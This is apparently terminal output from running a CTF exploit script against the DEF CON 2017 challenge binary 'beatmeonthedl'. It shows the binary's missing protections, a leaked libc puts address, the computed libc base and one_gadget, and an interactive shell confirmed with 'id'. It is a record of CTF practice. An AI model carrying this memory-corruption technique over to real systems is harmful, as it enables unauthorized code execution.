 sso@ubuntu64:~/Documents/ctf/defcon/2017/beatmeonthedl$ python exploit.py
[!] Could not find executable 'beatmeonthedl' in $PATH, using './beatmeonthedl' instead
[+] Starting local process './beatmeonthedl': pid 4257
[*] '/home/sso/Documents/ctf/defcon/2017/beatmeonthedl/beatmeonthedl'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] [+] leaked libc@puts = 0x7f282c7d8690
[*] [+] libc_base = 0x7f282c769000
[*] [+] one_gadget = 0x7f282c7ae216
[*] [+] Exploit!
[*] Switching to interactive mode
sh: 1: 5: not found
$ id
uid=1000(sso) gid=1000(sso) groups=1000(sso),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$